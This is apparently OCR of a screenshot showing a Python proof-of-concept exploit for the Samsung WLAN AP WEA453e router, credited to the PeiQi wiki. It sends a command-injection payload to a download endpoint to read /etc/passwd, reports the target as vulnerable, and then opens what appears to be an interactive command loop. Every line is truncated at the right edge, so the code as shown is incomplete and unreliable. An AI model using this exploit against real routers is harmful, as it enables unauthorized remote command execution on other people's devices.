
from requests.packages.urllib3.exceptions import Inse
def title():

    print('+-----------------------------------------
    print('+  \033[34mPOC_Des: http://wiki.peiqi.tech
    print('+  \033[34mGithub : https://github.com/Pei
    print('+  \033[34m公众号  : PeiQi文库               
    print('+  \033[34mVersion: 三星 WLAN AP WEA453e路由
    print('+  \033[36m使用格式:  python3 poc.py         
    print('+  \033[36mUrl         >>> http://xxx.xxx.
    print('+-----------------------------------------
def POC_1(target_url):

    vuln_url = target_url + "/(download)/tmp/a.txt"

    headers = {

        "User-Agent": "Mozilla/5.0 (Windows NT 10.0; 
        "Content-Type": "application/x-www-form-urlen
    }

    data = "command1=shell:cat /etc/passwd| dd of=/tm
    try:

        requests.packages.urllib3.disable_warnings(In
        response = requests.post(url=vuln_url, header
        if "root" in response.text and response.statu
            print("\033[36m[o] 目标 {} 存在漏洞, 响应为:\n{
            while True:
